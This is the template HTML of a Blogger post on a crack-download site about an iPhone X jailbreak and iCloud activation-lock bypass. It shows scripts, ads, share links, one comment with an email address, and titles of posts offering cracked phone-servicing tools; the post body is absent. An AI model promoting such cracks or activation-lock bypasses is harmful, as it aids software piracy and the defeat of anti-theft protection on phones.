function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//
</script>
<script src='/feeds/posts/default/-/activation lock?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Icloud tools?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/iPhone Recovery?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//
(function gourabdesignmultiRelated() {var text = 'Also read :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//
</script>
</div>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/activation%20lock' rel='tag'>activation lock</a>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Icloud%20tools' rel='tag'>Icloud tools</a>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/iPhone%20Recovery' rel='tag'>iPhone Recovery</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html&text=iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/w640-h340/iPhone+iCloud+Bypass.jpeg&description=iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED] | https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED] | https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED]&body=https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.softwarecrackguru.com/2021/04/f-finder-pro-v441-setup-free-download.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='activation lock'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html";
                }
                var disqus_blogger_homepage_url = "https://www.softwarecrackguru.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.softwarecrackguru.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments threaded' data-embed='true' data-num-comments='1' id='comments'>
<a name='comments'></a>
<h3 class='title'>1
Comments</h3>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>(function(){var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},n=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");},v=n(this),w=function(a,b){if(b)a:{var c=v;a=a.split(".");for(var f=0;f<a.length-
1;f++){var g=a[f];if(!(g in c))break a;c=c[g]}a=a[a.length-1];f=c[a];b=b(f);b!=f&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}};w("globalThis",function(a){return a||v});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var x=this||self;/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var z={};function A(){if(z!==z)throw Error("Bad secret");};var B=globalThis.trustedTypes,C;function D(){var a=null;if(!B)return a;try{var b=function(c){return c};a=B.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){throw c;}return a};var E=function(a){A();this.privateDoNotAccessOrElseWrappedResourceUrl=a};E.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedResourceUrl+""};var F=function(a){A();this.privateDoNotAccessOrElseWrappedUrl=a};F.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedUrl};new F("about:blank");new F("about:invalid#zClosurez");var M=[],N=function(a){console.warn("A URL with content '"+a+"' was sanitized away.")};M.indexOf(N)===-1&&M.push(N);function O(a,b){if(b instanceof E)b=b.privateDoNotAccessOrElseWrappedResourceUrl;else throw Error("Unexpected type when unwrapping TrustedResourceUrl");a.src=b;var c;b=a.ownerDocument;b=b===void 0?document:b;var f;b=(f=(c=b).querySelector)==null?void 0:f.call(c,"script[nonce]");(c=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&a.setAttribute("nonce",c)};var P=function(){var a=document;var b="SCRIPT";a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};function Q(a){a=a===null?"null":a===void 0?"undefined":a;if(typeof a!=="string")throw Error("Expected a string");var b;C===void 0&&(C=D());a=(b=C)?b.createScriptURL(a):a;return new E(a)};for(var R=function(a,b,c){var f=null;a&&a.length>0&&(f=parseInt(a[a.length-1].timestamp,10)+1);var g=null,q=null,G=void 0,H=null,r=(window.location.hash||"#").substring(1),I,J;/^comment-form_/.test(r)?I=r.substring(13):/^c[0-9]+$/.test(r)&&(J=r.substring(1));var V={id:c.postId,data:a,loadNext:function(k){if(f){var h=c.feed+"?alt=json&v=2&orderby=published&reverse=false&max-results=50";f&&(h+="&published-min="+(new Date(f)).toISOString());window.bloggercomments=function(t){f=null;var p=[];if(t&&t.feed&&
t.feed.entry)for(var d,K=0;d=t.feed.entry[K];K++){var l={},e=/blog-(\d+).post-(\d+)/.exec(d.id.$t);l.id=e?e[2]:null;a:{e=void 0;var L=d&&(d.content&&d.content.$t||d.summary&&d.summary.$t)||"";if(d&&d.gd$extendedProperty)for(e in d.gd$extendedProperty)if(d.gd$extendedProperty[e].name=="blogger.contentRemoved"){e='<span class="deleted-comment">'+L+"</span>";break a}e=L}l.body=e;l.timestamp=Date.parse(d.published.$t)+"";d.author&&d.author.constructor===Array&&(e=d.author[0])&&(l.author={name:e.name?
e.name.$t:void 0,profileUrl:e.uri?e.uri.$t:void 0,avatarUrl:e.gd$image?e.gd$image.src:void 0});d.link&&(d.link[2]&&(l.link=l.permalink=d.link[2].href),d.link[3]&&(e=/.*comments\/default\/(\d+)\?.*/.exec(d.link[3].href))&&e[1]&&(l.parentId=e[1]));l.deleteclass="item-control blog-admin";if(d.gd$extendedProperty)for(var u in d.gd$extendedProperty)d.gd$extendedProperty[u].name=="blogger.itemClass"?l.deleteclass+=" "+d.gd$extendedProperty[u].value:d.gd$extendedProperty[u].name=="blogger.displayTime"&&
(l.displayTime=d.gd$extendedProperty[u].value);p.push(l)}f=p.length<50?null:parseInt(p[p.length-1].timestamp,10)+1;k(p);window.bloggercomments=null};var y=P();y.type="text/javascript";O(y,Q(h+"&callback=bloggercomments"));document.getElementsByTagName("head")[0].appendChild(y)}},hasMore:function(){return!!f},getMeta:function(k,h){return"iswriter"==k?h.author&&h.author.name==c.authorName&&h.author.profileUrl==c.authorUrl?"true":"":"deletelink"==k?c.baseUri+"/comment/delete/"+c.blogId+"/"+h.id:"deleteclass"==
k?h.deleteclass:""},onReply:function(k,h){g==null&&(g=document.getElementById("comment-editor"),g!=null&&(H=g.style.height,g.style.display="block",q=g.src.split("#")));g&&k&&k!==G&&(document.getElementById(h).insertBefore(g,null),h=q[0]+(k?"&parentID="+k:""),q[1]&&(h=h+"#"+q[1]),g.src=h,g.style.height=H||g.style.height,G=k,g.removeAttribute("data-resized"),g.dispatchEvent(new Event("iframeMoved")))},rendered:!0,initComment:J,initReplyThread:I,config:{maxDepth:c.maxThreadDepth},messages:b};a=function(){if(window.goog&&
window.goog.comments){var k=document.getElementById("comment-holder");window.goog.comments.render(k,V)}};window.goog&&window.goog.comments?a():(window.goog=window.goog||{},window.goog.comments=window.goog.comments||{},window.goog.comments.loadQueue=window.goog.comments.loadQueue||[],window.goog.comments.loadQueue.push(a))},S=["blogger","widgets","blog","initThreadedComments"],T=x,U;S.length&&(U=S.shift());)S.length||R===void 0?T=T[U]&&T[U]!==Object.prototype[U]?T[U]:T[U]={}:T[U]=R;}).call(this);
</script>
<script type='text/javascript'>
                blogger.widgets.blog.initThreadedComments(
                  null,
                  null,
                  {});
              </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5093967374930283842"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13060580716598815415" rel="nofollow">duanwei</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html?showComment=1617936675882#c5093967374930283842">April 9, 2021 at 8:21&#8239;AM</a></span></div><p class="comment-content">287248584@qq.com   I NEED (EFT-Dongle)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5093967374930283842">Reply</a><span class="item-control blog-admin blog-admin pid-2049927915"><a target="_self" href="https://www.blogger.com/comment/delete/4398109378751554182/5093967374930283842">Delete</a></span></span></div><div class="comment-replies"><div id="c5093967374930283842-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5093967374930283842-ra" class="thread-chrome thread-expanded"><div></div><div id="c5093967374930283842-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5093967374930283842">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5093967374930283842-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1237639612556126151"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Do Not Send SPAM Link !!!!</p>
<a href='https://www.blogger.com/comment/frame/4398109378751554182?po=1237639612556126151&hl=en&saa=85391&origin=https://www.softwarecrackguru.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</p>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "View all"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4662833858828271"
     data-ad-slot="2626532790"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async="async" src="https://cse.google.com/cse.js?cx=705dd07bec5f534f7" ></script>
<div class="gcse-search"></div>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const brokenPage = "https://www.softwarecrackguru.com/p/broken-link-report.html";

    // Scan all links on page
    document.querySelectorAll('a').forEach(link => {
      if (link.href.includes("userupload.net")) {
        const originalURL = link.href;

        // Intercept click and redirect
        link.addEventListener("click", function (e) {
          e.preventDefault();
          window.location.href = `${brokenPage}?broken=${encodeURIComponent(originalURL)}`;
        });

        // Optional: show broken notice on hover
        link.title = "This link is unavailable. Reporting...";
      }
    });
  });
</script>

<!-- &#9889; Speed Boost Script for Blogger -->
<script>
  // Lazy load images
  document.addEventListener("DOMContentLoaded", function () {
    const images = document.querySelectorAll("img");
    images.forEach(img => {
      if (!img.hasAttribute("loading")) {
        img.setAttribute("loading", "lazy");
      }
    });
  });

  // Defer iframe (e.g. YouTube) loading
  document.addEventListener("DOMContentLoaded", function () {
    const iframes = document.querySelectorAll("iframe");
    iframes.forEach(iframe => {
      iframe.setAttribute("loading", "lazy");
    });
  });

  // Remove unused query params from URLs (e.g., fbclid, utm)
  window.history.replaceState({}, document.title, window.location.pathname);
</script>

<script>
  // Max clicks per session
  const maxClicks = 2;
  let adClicks = sessionStorage.getItem('adClicks') || 0;

  document.addEventListener('click', function(e) {
    if (e.target.closest('ins') || e.target.closest('iframe')) {
      adClicks++;
      sessionStorage.setItem('adClicks', adClicks);

      if (adClicks > maxClicks) {
        // Hide all ads
        const ads = document.querySelectorAll('ins, iframe');
        ads.forEach(ad => ad.style.display = 'none');
        alert('Ads are temporarily hidden to avoid invalid activity.');
      }
    }
  });
</script>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Connect with me
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='whatsapp'><a href='https://www.softwarecrackguru.com/p/whatsapp-support.html' target='_blank' title='whatsapp'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_josshi/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCw_zbc7VR5wWP7szpzOyHhQ?sub_confirmation=1' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>
/* FONT SETUP */
@import url('https://fonts.googleapis.com/css2?family=Jost:wght@400;600&display=swap');

/* MAIN POST WRAPPER */
.post-body {
    font-family: 'Jost', sans-serif;
    line-height: 1.8;
    font-size: 16px;
    color: #222;
    padding: 24px;
    background: #ffffff;
    border-radius: 14px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.05);
    margin: 30px auto;
    max-width: 800px;
    transition: all 0.3s ease;
}

/* HEADINGS */
.post-body h1, .post-body h2, .post-body h3 {
    color: #2c3e50;
    margin-top: 30px;
    margin-bottom: 12px;
    border-left: 5px solid #3498db;
    padding-left: 12px;
    font-weight: 600;
}

/* PARAGRAPH */
.post-body p {
    margin-bottom: 20px;
}

/* QUOTES */
.post-body blockquote {
    border-left: 5px solid #f39c12;
    background: #fff8e1;
    padding: 18px 22px;
    margin: 24px 0;
    font-style: italic;
    color: #555;
    border-radius: 8px;
}

/* LISTS */
.post-body ol, .post-body ul {
    margin-left: 25px;
    margin-bottom: 20px;
}
.post-body li {
    margin-bottom: 10px;
}

/* CODE BLOCKS */
.post-body pre, .post-body code {
    background: #f4f6f7;
    color: #d6336c;
    padding: 12px;
    border-radius: 6px;
    font-family: 'Courier New', monospace;
    overflow-x: auto;
    display: block;
    line-height: 1.6;
    margin: 20px 0;
}

/* BUTTONS */
.post-body .btn-download,
.post-body .btn-mirror {
    display: inline-block;
    background: #3498db;
    color: #fff;
    padding: 10px 18px;
    border-radius: 6px;
    font-weight: bold;
    letter-spacing: 0.5px;
    text-decoration: none;
    margin: 8px 5px 16px 0;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
    border: none;
}

.post-body .btn-download:hover,
.post-body .btn-mirror:hover {
    transform: translateY(-3px) scale(1.03);
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
}

/* HIGHLIGHTED TEXT */
.post-body strong {
    color: #000;
    font-weight: 700;
}

/* PASSWORD SPAN */
.post-body .file-details span {
    color: #2d3436;
    padding: 4px 8px;
    background: #dfe6e9;
    border-radius: 4px;
    font-weight: 500;
    font-family: monospace;
}

/* SMOOTH OPENING TRANSITION */
.post-body {
    opacity: 0;
    transform: translateY(30px);
    animation: fadeInPost 0.6s ease-out forwards;
}

@keyframes fadeInPost {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}
</style>

<script>
function copyPassword() {
    const passwordText = document.getElementById("file-password").innerText;
    navigator.clipboard.writeText(passwordText).then(() => {
        alert("&#9989; Password copied: " + passwordText);
    }).catch(err => {
        alert("&#10060; Failed to copy password.");
        console.error(err);
    });
}
</script>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archive
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2026/'>
2026<span class='post-count'>37</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2025/'>
2025<span class='post-count'>652</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2024/'>
2024<span class='post-count'>513</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2023/'>
2023<span class='post-count'>954</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2022/'>
2022<span class='post-count'>874</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2021/'>
2021<span class='post-count'>940</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2020/'>
2020<span class='post-count'>428</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2019/'>
2019<span class='post-count'>636</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2018/'>
2018<span class='post-count'>456</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2017/'>
2017<span class='post-count'>37</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2016/'>
2016<span class='post-count'>3</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?id=c33dbeb7-b705-4a4e-bcee-02079c671351" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=c33dbeb7-b705-4a4e-bcee-02079c671351" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b7e96b8afc2c34e96e7d3af/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


<script type='text/javascript'> //<![CDATA[
(function(a){a.fn.lazyload=function(b){var
        c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var
        d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var
        e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else
        if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return
        false}}});var
        f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var
        b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img
        />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return
        this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).height()+a(window).scrollTop()}else{var
        d=a(c.container).offset().top+a(c.container).height()}return
        d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).width()+a(window).scrollLeft()}else{var
        d=a(c.container).offset().left+a(c.container).width()}return
        d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return
        d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return
        d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a,
        {threshold : 0, container:
        window})","above-the-fold":"!$.belowthefold(a, {threshold : 0,
        container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0,
        container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0,
        container:
        window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYvQxpENOAoMo1nicgREu05qlibg6trlWmDt2o7t5fwTv6z66RfVvwLgHEvegoZGUhr9BghUAHcIBXPEJst04Xxa_FXX4LWeNf_sYFqhbBcFUbESVNZ74cNG0WYN2GMMeJPwIXwqj9dPQV/s640/arlinadesign.gif",effect:"fadeIn",threshold:"-50"})});
        //]]>
</script>

<script async="async" src="https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1" nonce="khJb41ZfevzqlgyOsAythw" ></script><script nonce="khJb41ZfevzqlgyOsAythw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>
<img alt='Unlock Tool 2025.12.21.0  Released [Latest Version]' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEh0AOdWW8QYZHGJTEunvdBxPTYUMd-od_cdBUhNU05Cfx2elHqtaxa9XeaszwLIEuw8GnyzxNswrPmuH8gIAgu_XY6BBaqHHhMqmOA9tNtdRPmeeoRk6Vt1avSL2O5J1ttAU6Czk-KuJL7emAH-QOe0uDtT-0N0labSQ8aLoGwgVn2o5LykNPTZ05e_F6Qd=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>Unlock Tool 2025.12.21.0  Released [Latest Version]</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-23T08:29:00+05:30'>Tuesday, December 23, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>
<img alt='Download Android Multi Tool v1.3.4.4 Released (Free Auth)' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXi7XrkOde0vgv5ZXy5hfmt2ktz0eN-kUl_vjHWiePQOzTM-sF9--uvzMJypePaW6Nxy7d7TefcRts3ff9z5f_10QugHZpRVpkZA72f7nYyk8OguiM6st7qYHn9fRJ4vlV-vUyh2nQSZ9lRdnaD1cbTq79gvSCNfWyLMxLRinmAFkH5UaJosJht_U489h8=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>Download Android Multi Tool v1.3.4.4 Released (Free Auth)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T09:44:00+05:30'>Sunday, January 11, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>
<img alt='(Rebirth) Download Miracle Box 2.82 Crack With Key -2025' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8qDZwZfVYV1p9e_1NRrBU1Q9cBHlq8HPR--Y1CLrZkL2aiP355BxVP9_2Bhw0kNoG3jaH1E9JMXak-OFd4MrgcBAJOUD3ng8krjWjnHG6mrCqufVL3jTf5nAyGHOMN3ZKuvLf8n9EWw5qf5Y0KQB6gc-uNNxecZBCsKlUH4QlpOlULL5ujmSSIgavpw=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
